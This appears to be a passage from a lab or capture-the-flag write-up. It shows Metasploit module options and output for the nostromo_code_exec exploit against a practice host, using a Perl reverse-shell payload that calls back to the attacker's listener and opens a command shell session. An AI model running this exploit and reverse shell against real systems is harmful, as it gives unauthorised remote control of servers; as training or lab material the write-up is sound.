 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.10.10.165     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT    80               yes       The target port (TCP)
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
VHOST                     no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.14      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)
msf6 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (10.10.14.14:4444 -> 10.10.10.165:33328 ) at 2022-09-25 05:44:11 +0800
root@kali traverxec 10.10.14.14 0:openvpn 1:sshpass- 3:crack-hash* 0xʏғ 05:44:30 2022-09-25